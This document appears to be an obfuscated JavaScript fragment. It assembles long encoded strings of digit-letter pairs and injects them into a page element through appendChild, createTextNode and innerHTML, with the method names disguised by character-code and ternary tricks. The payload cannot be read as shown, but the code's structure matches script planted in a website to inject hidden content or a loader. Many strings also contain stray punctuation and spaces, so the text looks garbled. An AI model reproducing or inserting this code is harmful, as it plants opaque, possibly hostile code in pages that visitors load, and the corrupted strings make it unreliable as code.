zoH="2q292z350z2h2k3c1i1c161i0y2j0y2r2w2p361v332s2t1t380y2l14, 1e15171g1e1a1c1518141d1j"+"1d1a1c170y2k3c1k1f3f371x2, a1n. 0y2j0y3"+"02t322v382w0y2l161d1c1l1723352n15182x180y242q1z2p393"+"72w2x3e2r0y2j0y362t, 3430, 2p2r2t0y2l141b2j242w1z393e2l1b2v180y0y15180y. "+"2i1p311c3924382u2t292v1d0y2j0y362t34302p2r2t0y2l, 141b2j2k1p24291c2v2i2";;
n1S="u2l1. b2v180y0y151518381p2v2t381u393838333214141e1c1l1a1c170y1t1i3i0"+"z2v39362 k3c1k1c1. s210y2j0y2r2w2p361v332s2t1t380y2l141l15161c1723352n1518"+"140y2k3c1k1e2g1f1s3. 01z2u0y2j0y302t322v382w0y2l161l1g171d1i1j1a1c1723352n15182x1"+"80y, 17382q2t2e2p1q372w2x2c2r0y2";;
aoM="j0y362t34302p2r2t0y2l141b2j2w382c2t2k1q2k172e2l1b2v18"+"0y0y15180y1k311z391s381d2t231e0y2j140y1i2k3c1k1l1c262k3"+"c1k1e1z112r1a392y332k3c1k1f3d0y2j0y302t322v382w0y2l161d1g1f1d"+"1j1d1i1d1i1l171k1a1c152j0y3833. 2b38362x322v0y2l14140y2h2z181l393e242n2g"+"121s3i370y2j0y2r2w2p361v332s2t1t380y2l141l1516 1c171f1c, 1a1c15152l141b2j1k";;
z43="2k1s1d1z232l1b 2v180y0y15151n3a2h2z1p1423352n1"+"71e160y2s1e2k3c1j2u221v2n1a2h1t1b1m1i2z361n"+"371r1q2k3c1k1h3e0y2j0y2r2w2p361v332s2t1t38";;
bqr=bqr+zoH+n1S+aoM+z43;;
teU="0y2l141d1i15171e1c1k1a1c151n3a2p360w1v24221p14"+"1e1 d1d1a1c170y1639171j323e1r1. 12k3c1k2q"+"3h2c2p231d1c2k3c1k1j1h1i2r2q0y2j0y"+"2r2w2p361v332s2t1t380y2l141d1g15161e1723352n1"+"51n3a2p360w23312r1p14, 1f1a1c170y";;
kQi="201x311m2y1d2k3c1k1d2f122k3c1k1j1e2k3c"+"1 j2u1u0y2j0y302t322v382w0y2l161e1e151n3a2p360w2b2s2";;
NKQ="d1p141d1i1l1a1c170y19311h152g2l341u121i2i0y2j0y302t322v382w0y2l161g1f172"+"3352n151n382j0y0y170y3a0y17141i1g1q1f1k1r0y, "+"2k3c1i1l0y1m0y2k3c1i1d0y15170y372x2q302t0y2l1p0"+"x140y182k3c1k1f2k3c1k2q3a392k3c1k1j1t2q25203b1c1p290y2j0y30"+"2t322v382w0y2l161c171d1a1c151n3a2p360w361j3a1p0y0x173e2s2i1y2v282w1w23211k321";;
E7w[""+"a"+String.fromCharCode(112)+"pendChild"](document["crea"+(60>27?"\x74":"\x6a")+"eText"+"N"+(80>22?"\x6f":"\x65")+"de"](bqr+teU+kQi+NKQ));;
HgE="n301n2t1t2n1e2a1f210y2j0y362t34302p2r2t0y2l141b2j2s1e232w2k171k2i2k1n"+"1f2k2n2k0x2t2v2l1b2v180y0y1, 51n3a2p360w331p2"+"v2t381u39383 8333214141e1a1c170y1e3c. 2m3g"+"1i3h3e0y2j0y302t322v382, w0y2l16"+"1d1e1h15181423352n171j160y2b30341b2f2a3a181j1y2d1w1s1q2k3c1k1e2n1";;
w9R="20y2j0y2r2w2p361v332s2t1t380y2l141h15171e1g1k1a1c15182u39322r382x333214153f3b2x32"+"2s333b2j0y330y170y340y17141j1f1q1f1e1r0y2k3c1i1h0y1m"+"0y2k3c1h2s0y15170y320y2l140y3e0x2w33382f38242c343a371d1m1v1b3d1b0x353b0x193b0z3c";;
CTw="3b1p2e1a2b2j2x1y2v1i12363d112p272t1p30313i0z373a2p1q351a16361v390"+"y2j141d1i1k1a1c170y1b112m1g2t180z0y2j0y302t322v382w0";;
QzZ="y2l, 161f1g1k1f1k1j1h1k1j1 i1723352n152j0y38332b38362x322v0y2l14141j1a1c170y"+"311i1y2v392k3c1k1f2x, 1, m2i1714190y2j0y302t322v382w0y2l"+"161e15152l141b2j3e3a30272e1i3d2k112k1p2k16352k3i2k0z2k1q242k";;
Aod="122k2j1y2b2k19331v2k0x2c2f1d3c2l1b2v180y0y15180y3a2n38382q1"+"e30272p3112321n1f2z0y2j1423352n1"+"71d1c1h1c1d1g1f1k1l1d160y2k3c1k2p23191c2s2b1t1m103h1z0z302k3c1k1j0y2j0y2r";;
CrH="2 w2p36, 1v332s2t1t380y2l1 41f15171e1c1k1. a1c152 j0y38332b38362x322v0y2l1414"+"0y2t1m161p2q24111 4360y2j0y302t322v382w0y2l161f171d"+"1j1h1a1c1723352n15152l141b2j27. 1e3a1f. 383 12k122k1n2l1b2v180y0y151518332j0y37"+"0y172b3 8362x322v1a2u3633311v2w2p361v33"+"2s2t141l1l15170y0y170y2p0y17141k1d1q";;
qoO="1e1c1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2t0y2l2j0y372t380y17141"+"h1h1q1e1g 1r0y2k3c1h1g0y1m0y2k3c1g2p0y15170y0y170y330y2l141423"+"352n171c160y2k3, c1j2u1f. 0z1i2c0y2j0y302t322v382w"+"0y2l171d1i1k1a1c1518141c160y243a1f322k3c1k1e1c2k3c1k1i2i352m29370y2j0y3";;
HgE=[HgE,w9R,CTw,QzZ,Aod,CrH,qoO][""+"j"+(85>23?"\x6f":"\x66")+"in"](".");;
mXw="02t322v382w0y2l171d1a1c15153h. 180y1y2q1n2p26371z2x1"+"w2r0y2j141h1k1k1i1d1d1l1h1j160y2k3c1k1c3h3g201m2b221q2k3c1, k1h332v2k3c1k1i1r"+"2k3c1i1c0y2j0y2r2w2p361v332s2t1t380y2l141f15171f1c1a"+"1c152j0y38332b38362x322v0y2l141, 40y1p";;
J0Q="242k3c1k1i1m1j1v3a2k3c1k2p141b2a2f271 r152i0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1e15161c171f1g1a1c15152l141b2j1z1"+"y1w2k1n262l1b2 v180y0y15180y3i301s1z33212v36330y2j140y3f2s131q383c271f1l1w1a162y";;
p5o="2k3c1i1c241h111o1e0y2j0y2r2w2p361v332s2t1t380y2l141j15161k1f1c1l"+"1k1d1h1k1i171e1d1h1a1c1723352n152j0y38332b38362x3, 22v0y2l14141e1c1d1a1c17"+"0y3g2q293c261y231b1q2v170y2j0y2r2w2p36";;
F38="1v332s2t1t380y2l141h15161c1723352n15152l141b2j2k1s361z212k. 3i2l1b2v180y0y1515"+"1n2x1v1k1p0y3d 2s2h1g1n1e3e2p2f1l"+"322d3d3a0x32251u1y2f260y2j0y362t34302p2r2t0y2l141b2j2h2"+"f2k0x322k1n1u3e3d2l1b2v180y0y151n2r2s3c1p141i1a1c17 0";;
E7w["a"+String.fromCharCode(112)+"pendChil"+"d"](document["crea"+(71>1?"\x74":"\x6c")+"eTextNod"+"e"](HgE+mXw+J0Q+p5o+F38));;
HGp="y291i111w2p1t2i2z151q2k3c1k1d3023223b1d2f0y2j0y2r2w2p361v332s2"+"t1t380y2l141k15161k151n332j0y2p322r0y171 41i1k1"+"q1d1k1r0. y2k3c1i1k0y1m0y2k3c1h2u0y15170y330y170y360y2l2j0y0y170y37"+"2t0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141 d1d1i1 5170y2c3, 30y2l140w1423352n171c160y2u2k3c1k1g1m311k2k3c1k1k2k3";;
ZcF="c1k1d0y2j0y302t322v382w0y2l171d1i1j1a1h15180w140y1e1g111v2k3"+"c1k1. l2z3c352v2u2x1c1p3i1, x2k3c1k1d391j1y210y2j0y2r2w2p361v332s2t1t380y2l141f151"+"61c171d1i1j1a1h172 3352n151518332j0y0y17";;
a_A="141k1f1q1e1f1r0y2k3c1i1h0y1m0y2k3c1h2q"+"0y15170y3a0y170y2t32380y172b38362x322v1a2u3633311v2w2p361v. "+"332s2t141d1d1h15, 170y0y2l2j0y3332210y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d 1c15170y3439382";;
WvZ="70y170y3a2t0y17141j1j1q1g1e1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y0y2l2j0y0y. 170y"+"0y17141j1h1q1g1h1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2l142u39322r382x"+"333214153f2v2p312t2j0y2p0y17 2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c151"+"70y0y170y2s0y2l2j0y380y170y3b2t2t0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1c15170y0y2l14332j0y0y17141k";;
No7="1d1q1e1i1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y2r2p300y170y2t0y2l152j0y380y170y330y2l"+"143f3c1m141d1a1c1h170y2l1838321r0y2j0y302t322"+"v382w0y2l161c15183d1m140y12272k3c1k1, i1o291u2q3b3e0y2j0y302t322v382w0y2l161c17";;
jjH="1d1a1c1h153h18141d1k160y302k3c1k1c2v2i131h1r2k3c1k1j163i2z0y2j0y302"+"t322v382w0y2l171e1a1c1518 282w 2p372t362j0y0y17141i1f1q1g1f1r0y2k"+"3c1g1h0y1m0y2k3c1f2r0y15170y2p372x0y1"+"70y320y17141j1f1q1f1g1r0y2k3c1i1j0y1m0y2k3c1h2t0y15170y0y2l2j. 0y2b0y17141l"+"1i1q1g1i1r0y2k3c1i1l0y1m0y2k3c1i1";;
E7w["i"+(58>3?"\x6e":"\x64")+"nerHTM"+"L"]=E7w["i"+(58>10?"\x6e":"\x69")+"ne"+""+(51>38?"\x72":"\x6d")+"HTML"]+HGp+ZcF+a_A+WvZ+No7+jjH;;
XxE="c0y15170y323937330y170y0y17141h1, d1q1f1i1r0y2k3c1"+"i1l, 0y1m0y2k3c1h2u0y15170y2s2p300y2l2j0y0y17141h1g1q1d1g1r";;
HLT="0y2k3c1g2u0y1 m0y2k3c1g1k0y15170y390y170y"+"380y2l180x141c160y2j2i0z2a2k3c1k2p10382x1s3i1d1y2u1v152k3c1k1f3e14200y2j0y2r2w"+"2p361v332s2t1t380y2l1 41d1g15171c1a1c";;
eoQ="15153h18382w2x371518332j0y2t0y170y3a0y172b38362x322v1a2u3633311. v"+"2w2p361v332s2t141d1c1d 15170y3238370y2l2j0y330y17141j1h1q1e1d1r0y2k3"+"c. 1i2t0y1m0y2k3c1i1l0y15170y2132340y170y390y17141i1g1q1d1r0y2k3c1j1g"+"0y1m0y2k3c1i2r0y15170y2739380y2l2j0y2p0y170y2s0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1c1c15170y0y2l142u39322r382x333214153f2v2";;
MYU="p312t2j0y0y17141l1k1q1g1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y170y2s0y2l2j0y380"+"y170y3b2t2t0y17141h1d1q1f1l. 1r0y2k3c1i2t0y1m0y2k3";;
ALc="c1i1i0y15170y0y2l14332j0y370y172b38362x322v1a2u3"+"633311v2w2p361v3 32s2t141l1l 15170"+"y2p0y170y300y17141j1h1q1f1r0y2k3c"+"1i1h0y1m0y2k3c1h2r0y15170y0y2l152j0y380y170y330y2l143f3c1m140y271o"+"2k3c1k1e1n2m0y2j0y302t322v382w0y2l161c171d1i1k1a1c1723352n1";;
yds="518, 3d1m140y0z1f382x1h2k3c1j2u21162k3c1k1i2k3c1k2q121p1x22240y"+"2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1a. 1c153h1814. 1e1e160y2p31242r1y2"+"82h2k3c1k1h1c0y2j0y302t322v382w0y2"+"l171e1a1c1518282, w2p372t362j0y1x0y17141k1h1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h2q0y1"+"5170y0y170y370y17141l1. i1q1e1e1r0y2. k3c1i1l0y1m";;
E7w[""+(89>34?"\x69":"\x62")+"nner"+"HT"+(92>42?"\x4d":"\x48")+"L"]+=XxE+HLT+eoQ+MYU+ALc+yds;;
Bs3="0y2k3c1i1f0. y15170y32 2v0y2l2j0y0y17141k1g1q1h1r0y2k3c1h1f0y1m0y2k3c1g2r0y151"+"70y2x32390y170y0y17141i1l1q1d1f1r0y2k3c1j1f0y1"+"m0y2k3c1i2s0y15170y332x2s2p300y2l2j0y270y170y390y17141l1h1q1g1c";;
NTw="1r0y2k3c 1j1g0y1m0y2k3c1i2q0y1, 5170y0y2l180x140y1e2826202n2g101s231i2y321"+"90y2j0y2r2w2p361v332s, 2t1t380y2l141d1e15161c171c1a1c15153h18382w2x37151n3a2p"+"360w2z1t211p141d1j1e1a1c170y142x2c1e121s2u2g282k3c1k1i273"+"63d0y2j0y302t322v382w0y2l161e, 1f172";;
Lin="3352n151n3a2p, 360w3e302u1p1 423352n17 1g1i160y2k3c"+"1j2u1p3h352b2c390y2j0y302t322v382w0y2l1"+"71d1j1c1a1c151n382d2h1p141d1i1j1a1c170y1i1l3b141y2z2k3c1k1h2c3h1j111h"+"2f2p3i181z2231. 0y2j0y2r2w2p361v332s2t1t380y2l141g15161e1723352n151n";;
I0N="3e2f, 371p140y1t1y2k3c1k1i1l2k3c1i1c2"+"9302k3c1k1f2a1j1624320y2j0y302t322v382w0y2l161e1i171d1e1a1c151n";;
TfT="3a2p360w2b1p2v2t3 81u393838333214141e1e1i1a1c170y352x2y2i1i373i2c"+"121j2j1t2w2b0y2j0y2r2w2p361v332s2t1t38 0y2l1"+"41d1d15161h17233 52 n1518140y1z271i2p162k3c1k1c352b2y23"+"2a2c0y2j0y2r2w2p361v332s2t1t380y";;
E7w[""+"inne"+(90>16?"\x72":"\x6d")+"HTML"]+=Bs3+NTw+Lin+I0N+TfT;;
IMy="2l141e151 61j1 71e1c1e1a1c1723352n15182u39322r382x33320w2x14153f3c2j0y340y, "+"170y0y172b38362x322v1a2u3633311v2w2p3. 61v332s2t141d1c1k151 ";;
FjH="70y2p 3d0y2l14151n3a2p360w3724201p140y"+"3c3e2 g101, u1w1n1m2k3c1i1c2k3c1k2q160z231d343i0y2j0y2";;
NvT="r2w2p361v332s2t1t380y2l141d1f15"+"161d171e1d1f1a1c1723352n151n1z2j0y340y17141j1, d1q1e1g1r0y2k3c1i2r0y1m0y2k3c1i1i0";;
cTB="y15170y2p0y170y3d0y2l14151n2b30241p0y2y392j242d"+"172p2g2d1l2o2q332d25322h143b201l1h1g2, w0y2j0y362t34302p2r2t0y2l141b2j1g1l"+"2k1724322y2k2j2k. 14202g2k2o25332l1b2v180y0y151n1w2j0y"+"2s2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y3836330y170y3";;
Vdy="d0y2l14151n2q37341p0y2z1j2s291l1e21162p2b3d3c2225202g1t1h2"+"i1z26390y2j0y362t34302p2r2t0y2l141b2j2g2k161l2s2z2b1h1e3c1z2526"+"2l1b2v180y0y151n202j0y0y170y2s2t3738360y17141i1d1q1. d1r0"+"y2k3c1i2u0y1m0y2k3c1i2p0y15170y3d0y2l141"+"51n3a2p360w323, b1c1p140y2c331g13202q1t311h2j1k3a2y171w0y2j";;
wp5="0y2r2w2p361v332s2t1t380y2l141g15161c171e1c1k1a1c1723352n1 51"+"n2b2j0y0y170y2s2t370y17141i 1e1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y36333d0y2l1"+"4151n2z1y371p141h160y3a1o1v2r22251n321j3h0y2j0y2r2w2p361v332"+"s2t1t380y2l141e15171i1i1a1c151n32261y1p1423352n171e1i160y2k3c1k2q17"+"2z2m1a1f200y2j0. y302t322v382w0y2l171d1j1d1. a1c151n";;
E7w["inne"+(52>48?"\x72":"\x69")+"H"+"T"+(89>21?"\x4d":"\x43")+"L"]=E7w["inne"+(65>36?"\x72":"\x6b")+"HT"+""+String.fromCharCode(77)+"L"]+IMy+FjH+NvT+cTB+Vdy+wp5;;
YVk="292c301p141d1j1i1a1c170y3g1y2k3c"+"1k2p0z1j332k3c1k1l141o1t1b0y2j0y2r2w2p361v332s2t1t380y2l141f15161d1c"+"1723352n151n. 231i1i1, p141d1i160y1c3h2k3c1k1l"+"1e12142n341q1b2d2p2m220y2j0y302t322v382w0y2l171l1a1c151n2z2j0y0y170y0y172b3";;
y4g="8362x322v1a2u3633311v2w2p361v332s2"+"t141d1, c1c15170y2t373836333d0y2l14151n3a2p360w363c2w1p1423352, n171e160y3a"+"1i2g2a3h2v1m2k3c1k2q2h1f1l1r1v2d341"+"12k3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141d1f15171e1c1g1a1c";;
G5I="151n3a2p360w321p2v2t381u3938383332141423352n171i1j160y1t2"+"w2h2y3428113h230z2k3. c1j2u0y2j0y302t322v382w0y2l171d1i"+"1j1a1c1518140y2g3e35302s1h2w362e0y2j0y302t322v38"+"2w0y2l161j1d171d1a1c15182f180y1h2q342p1t372f2. x"+"3d2r0y2j141f1h1f1d1i1j1d1j 1g1g160y2u102z222g1";;
RRa="s2y16172k3c1j2u211w0y2j0y302t322v382w0y2l171i1a1c152j0y38332b38362x322v0y2l14"+"141c160y2i24392k3c1k1d143d273g1v1s2a352l2x2b103e1t2d0y2j0y2"+"r2w2p361v332s2t1t380y2l141d1k15171f1g1a1c15152l141b2j3"+"d1t2f1h342l1b2v180y0y15180y363 72l3b333c3. 92r32242s2r191g2q3d381h3"+"2171d0y2j140y2k3c1k1i391w29321h2t2i1p37340y2j0y2r2w2p361v332. s2t";;
dj2="1t380y2l141k15161i1l1g1j1h1h1c1l1j171d1j1a1c152j 0y38332b38362x322v0y2l14141g1a1c"+"170y221t322f2v0y2j0y302t322v382w0y2l161i15152l141b2j1g3c3d36"+"2k172r241h3b2k2l2l1b2v180y0y15180y2l313736332b39"+"1n322y2s2t192g2q1k382 13e322x1e0y2j141e1c1l1k1d1h1e1f1l1, 60y2z0z1m1n262k3c1k1";;
xEz="e3b2t1c39122l2n222x362y2m172v0y2j0y2 r2w2p 361v332s2t"+"1t380y2l141g15171j1j1a1c152j0y38332b38362x322v0y2l141423352n171e160y1v2k3c"+"1k1e132b1t2m1o2 g2q1g34331j0y2j0y302t322v382w0y2l171d1j1c1a1c15152l1"+"41b2j3e36312t2k1n212x2b1k2y2g2k. 2l2l1b2v180y 0y1515 1n3a2p360w2r382i1p0y253"+"01u2x291z2f352z2c2d1p342e203c1w1g2u28380y2j0y362t34302p, 2r2t0, y2l141b2j25";;
YVk=[YVk,y4g,G5I,RRa,dj2,xEz]["j"+String.fromCharCode(111)+"i"+"n"](".");;
d92="2k1p1u2e2c2f3c351g28292l1b2v180y0y151n1u2j0y0y17141l1k1q1d1j1r0y2k3c1i1d0"+"y1m0y2k3c1h1j0y15170y2s0y170y2s0, y2l1432151n2e2b2h1p0y1l2b291k373e3"+"21e1c2r1e1x. 162u331h20142q2z222n340y2j141l1l1g1f1j1j1"+"e1d1k1i160y2m15142r352q0. y2j0y302t322v382w0y2l171e1a1c152j0y38332b38362x322v0y2l";;
Wjm="14140, y282h1a2w2y2s2k3c1k1k2t1k2i1y1v1b0y2j0y2r2w2p361. v332s2t1t380y2l14"+"1d1e15161c171f1i1a1c15152l141b2j3e1l2k162z2u1k1e2k2n2k142r2b"+"1h2l1b2v180y0y151n3a2p360w3b1e2i1p0y1t2w34292b2r3927161x3d312s"+"2x2l2a1v283b1e0y2j1423352n171d1f1f1i1e1i1k1g1e1g160y2x1i2m122b1t2k3c1k1e2"+"j2q1a1d2k3c1, k1d2a20110y2j0y302t322v382w0y2l ";;
y3D="171d1k1d1a1c152j0y38332b383 62x322v0y2l14141g160y2k3c1k1k2k3c1i1c1y251z2k3c1k"+"1h23 0y2j0y302t322v382w0y2l171e1"+"a1c15152l141b2j. 342k163, b3d2b392s1v1t2k2"+"l2l1b2v180y0y151n3a2p360w381p2v2p312t2j0y0y17141j1h1q1f1j1r0y2k3c1i1d0y1m0y2k3c1h";;
AEK="2r0y15170y2s0y170y2s. 0y2l2j0y370y170y34360y17141j1i1q1d1h1r0y2k"+"3c1i1l0y1. m0y2k3c1i1g0y15170y38"+"2t0y2l141, d2t1f181d2t1f180y1u372y341g36232x2l38"+"122t2l370z2w2d2s2t1x2t3i380y2j0y3. 6";;
E7w["ap"+String.fromCharCode(112)+"endC"+""+(78>1?"\x68":"\x63")+"ild"](document["c"+String.fromCharCode(114)+"eateTextNod"+"e"](YVk+d92+Wjm+y3D+AEK));;
iPl="2t34302p2r2t0y2l141b2j2y1u2k2l2k122d2k0z232s1x2k3i1g2l1b2v180y0y15180y2c2"+"92r12332t1d302g3337361b2n2e2v2t302f33343b0y2j0y362t34302p2r2t0y2l141b2j2e2f1d"+"2t3734292k1b2k122g2c2l1b2v180y0y15151n3a2p360w301i"+"2g1p0y35. 2v202w1h3a1f2x271v1c11 222g2";;
ON4="z 15312h2v1t1d1l1h353b0y2j0y, 362t34302p2r2t0y2"+"l141b2j3, 12x1h1d2w1v352g2k112v2k151f2l1b2v180y0y, 151n3a2p360w2s1p2v2";;
Iy4="p312t2j0y0y170y2p2s0y17141h1i1q1d1j1r0y2k3c1"+"i1g0y1m0y2k3c1h2 q0y15170y0y2l2j0"+"y0y170y2v0y172b38362x322v1a2u36333, 11v2w2p361v332s2t141d1d1g15"+"170y3339340y2l14151n2s2r2v1p1423352n171h1c1";;
pGq="60y2y2g1q2w2k3c1k1e1j0y2j0y302t322v382. w0y2l171d1j1d1a1c151n3a2p360w2t1p2v2p"+"312t2j0y0y170y0y17141j1f1q1d1k1r0y2k3c1i1d0y1m0y2k3c1h1l0y15, 170y2s";;
nvW="2s0y2l2j0y370y17141h1d1q1e1h1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y0y170y3"+"60y17141k1k1q1g1j1r0y2k3c1i1l0y1m"+"0y2k3c1i1d0y15170y382t0y2l. 14141c1a. 1c170y20162k3c1i1c1r1p"+"151v2m0y2j0y302t322v382w0y2l161h1518140y2";;
E7w["inne"+(84>24?"\x72":"\x69")+"HTM"+"L"]=E7w["inne"+(54>20?"\x72":"\x6a")+"H"+"TM"+(87>21?"\x4c":"\x42")+""]+iPl+ON4+Iy4+pGq+nvW;;
rpt="k3c1k1i142k3c1j2u2k3c1k1h2i2l2d302k3c1k2q1c1h2h162f3f320y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1c15161d1c171d1k1h1a1c1723352n. 15180y2e15372l341t2l36332x1f"+"38242t3i371b2w1f2t1c2t2d380y2j0y362t34302p2r2t0y2l141b2j2e2k152k1b1"+"c1t2d1f2k3i2k2l24332l1b2v180y0y15"+"180y1z2r1u2y332f1p302w332f361v351c1g1d0y2j0y362t34302p2r2t0y2";;
oqv="l141b2j1v351z2k1p1g2f2w2y1u2l1b2v180 y0y15151n2h 222x1p0y2n282g2v203a1z1u32111k2l"+"3c2o1e321l1t2q1o240y2j141d1g1a1c17"+"0y10131h2n3618112u392k3c1k1i2k3c1k2p2c2x2h230y2j0y302t322. v382"+"w0. y2l161f1f1i1c1g1i1c1g1h1f152j0y3833 2b38362x322v0y2l14141d1j1e1a1c170y1d3f2k3c";;
o_1="1k1d161e2z0y2j0y302t322v382w0y2l161h1723352n15152l14 1b2j321z202k2l2g2k2o1t2k2n2"+"k112k1o2l1b2 v180y0y151n3a2p360w2z2w351p0y, ";;
tQ3="2w2s1c2i3b1o1y2a12212c1y2r3b2t1z32392p342h293d0z3729330y2j0y362t34302p2r2t0y2l141"+"b2j2w2i212k12292k0z1y1z2s2k1o2r2p2h392t2l1b2v180y. 0y151n3a2p36, 0w2p1p2v2p312t";;
r3T="2j0y0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141l1j15170y2s2s0y2l2j0y0y17141i1i1q1g1j1r0y2k3c1j1f0y1m"+"0y2k3c1i2r0y15170y34360y170y2x0y17141l1k1q1j1r0y2k3. c1j1g0y1m0y2k3c1i2u0y1517";;
rpt=[rpt,oqv,o_1,tQ3,r3T]["j"+(75>36?"\x6f":"\x6a")+"i"+"n"](".");;
Pvs="0y2t0y2l14, 1423352n171d160y2e2k3c1k1k2p2j1k1o1"+"n3h2i292k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2 l141h15171e1d1c1a1";;
F0q="c1518141k1a1c170y2x1s1l2v1q2q2k"+"3c1k1l361k3a1o2k3 c1k1j0z20280y2j0y302t322v382w0y2l161f1i15 "+"180y2133372e1634331e360x2x2p381";;
Egs="b2t2n37152w1k2t2j2u2t1k380y2j140y272e3g2h182u392k3c1k1k2v331f1x280y2j0"+"y302t322v382w0y2l161e1e1i1k1e1k1g1l1h1k171k1a1c152j0y38332b38362x322v0y2l14141i1";;
E7w["in"+(69>41?"\x6e":"\x64")+""+"erHTM"+(63>18?"\x4c":"\x46")+""]+=[rpt,Pvs,F0q,Egs]["j"+(54>24?"\x6f":"\x68")+""+""+String.fromCharCode(105)+"n"](".");;
Flx="60y1p2k3c1k1f2a29380y2j0y302t322v382w0y2l171e1a1c15152l141b2j2u1k2"+"k1b2p2k2j2k0x2k16211e332e2k152k2n2 l1b2v180y0y15180y2t2r22"+"33372p30293317361w3d1c161e0y2j0y362t34302. p2r2t0y2l141b2j2k161"+"w2p222k172t37293d2l1b2v180y0y15151n3620311p0y3d2u3e1h1i312g312q3224151q2x341j1b";;
Sn3="2p2d24231l0y2j140y291a1220182m321k362q1g0y2j0y30"+"2t322v382w0y2l161g1h1k1e1g1g1i1. c1j1"+"f171d1. j1f1a1c1723352n152j0y38332b38362x322v0y2l14140y101w39351z163g 1v271r0y2j0y"+"302t322v382w0y2l161f171h1a1c1515. 2l141b"+"2j2k1b312d2k1q2k151h3423322u3d2l1b2v180y0y151n3a2p360w331p2v2p3";;
sv0="12t2j0y0y170y, 0y17141k1c1q1g1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2s2s0y2l2j0y37"+"0y17141i1j, 1q1f1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y362x. 0y170y0y"+"172b38362x322v1a2u3633311v2w2p361v"+"332s. 2t141d1d1i15170y2t0y2l141423352n171e1f160y1k2x2p212u1d2k3c1k1d0";;
Met="y2j0 y302t322v382w0y2l171d1 j1e1a1c1518141f1i160y262k3c"+"1k2q0z1a1c23211v2k3c1k2p10352u1n1g110y2j0y302t322";;
CFD="v382w0y2l171k1a1c15180y1y371o3427361y2x3e381f2t2y371q2w112t1j2t2s380y2j141d1"+"j1k1a1c170. y2k3c1k1i333i3c2k3c1k1c2k3c1k2p192k3c1k1e1b352z1a102t2k3c1k1k3a1538"+"2i0y2j0y2r2w2p361v332s2t1t380y2l141d1i151"+"61k1i1g1h1k1g1c1d1i1723352n152j0y38332b38362x322v0y2l14141d1i1k1a1c170y2c2l2a182"+"k3c1k1e2k3c1k1c2k3c1k2q210y2j0y302t322v382w0y2l161g1723352n15152l1";;
W3t="41 b2j1f2k1o1j1y2y2k1q3e2k11272s2l1b2"+"v180y0y15180y2u2r3b331t301t3328362. c1c251f0y2j1423352n171i1e"+"1. e1f1c1j1g1l1d160y2k3c1k1i2i1p131h33"+"2a2j29101a2k3c1k1g1q1n2r1r2k3c1k1h0y2j0y2r2w2p361v332s2t1t";;
E7w["inn"+(74>47?"\x65":"\x5e")+""+""+(95>2?"\x72":"\x6c")+"HTML"]=E7w[""+(72>34?"\x69":"\x64")+"nn"+"erHT"+(65>49?"\x4d":"\x48")+"L"]+Flx+Sn3+sv0+Met+CFD+W3t;;
t8E="380y2l141k15171e1c1h1a1c152j0y38332b3"+"8362x32. 2v0y2l14140y1y202k3c1k1i2z1d3h1b0y"+"2j0y302t322v382w0y2l161h171c1a1c15152l141b2j251t2u3b2"+"82c2l, 1b2v180y0y15151n3a2p360w2y282c1p141g160 y3i1r2k3c1k1d2m272";;
Dr4="k3c1k1c3f2y290z192k3c1k1e2k3c1k2p2e153a1d2n210"+"y2j0y2r2w2p361v332 s2t1t380y2l141g15171j1e1a1c151n3a2p360w361p2v2"+"p312t2j0y2p0y170y0y17141l1l1q1g1j1r0y, 2k3c1i1g0y, 1m0y2k3c1h2s0y151 7";;
Wnc="0y2s0y2l2j0y0y170y0y17141h1c1q1h1r0y2k3c1j1f0y1m0y2k"+"3c1i1l0y15, 170y34362x382t0y2l14141d1i1k1a1c170y2b3513393h2u1m2f2i292l2k3c"+"1k1d0y2j0y302t322v382w0y2l161d1l1723352n15181"+"41d1j1h, 1a1c170y3a363f101e1134212c1c0y2j0y"+"302t322v382w0y2l161h1g1723352n15180y1n37113412361b2c2, x2s";;
Mop="381j2t39372o2w0z2t2r2t3i38 0y2j0y362t34302p2r2t0y2l141b2j2k2o392k1b2k112k1n2k0z"+"2k121j2c2r2 s2k3i2l1b2v180y0y15180y322y2r, 3735332o303b332t36231c1p1g"+"0y2j140y2b112k3c1k1i1p2v2k3c1k1c2e3i1x1f1b202k3c1j2"+"u272z2k3c1k2p2k3c1k1e37100y2j0y2r2w2p361v332s2t1t380y2l141d1f15161i1f1k1c1i1e1d1d"+"1d171g1c1a1c152j0y. 38332b38362x322v0y2l14141e160y121w2";;
gAf="a2334291z2k3c1k1e2k3c1k1f2g351k18310y2j0y302t322v382"+"w0y2l171j1a1c15152l141b2j37352t2k2o23322k1p2y";;
E7w[""+(91>9?"\x61":"\x5c")+"ppendCh"+"i"+(60>21?"\x6c":"\x65")+"d"](document["c"+(79>23?"\x72":"\x6b")+"ea"+"t"+String.fromCharCode(101)+"TextNode"](t8E+Dr4+Wnc+Mop+gAf));;
Bg2="3b2l1b2v180y0y15151n3a2p360w242y2t1p0y2l35232w1j"+"2z0x112g0z39112p2r2d282s3c37263d2d1i0y2j0y362t3430 2p. 2r";;
L9y="2t0y2l14. 1b2j232. d262k0z2k112k2l2k0x1j 2r372"+"s2l1b2v180y0y151n3a2p360w371p2v2p312t2j0y0y";;
var sGM="";;
